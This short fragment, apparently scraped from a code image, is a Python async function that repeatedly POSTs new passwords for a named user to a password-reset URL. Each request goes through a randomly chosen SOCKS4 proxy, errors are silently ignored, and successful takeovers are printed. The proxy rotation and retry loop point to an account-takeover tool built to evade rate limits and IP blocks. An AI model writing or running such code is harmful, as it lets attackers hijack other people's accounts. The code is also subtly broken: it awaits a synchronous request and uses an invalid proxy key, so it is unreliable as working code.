 async def reset_password(username, password):
    for i in range(max_retries):
        payload = {"username": username, "new_password": password, "confirm_new_password": password}
        proxy = {"socks4": proxy_list[random.randint(0, len(proxy_list) - 1)]}
        try:
            response = await asyncio.wait_for(requests.post(reset_password_url, headers=headers, data=payload, proxies=proxy, timeout=max_timeout), timeout=max_timeout)
            if "password reset successful" in response.text.lower():
                print(f"Password reset successful for user {username}. New password: {password}")
                return True
            else:
                print(f"Password reset failed for user {username} and password: {password}")
        except:
            pass
    return False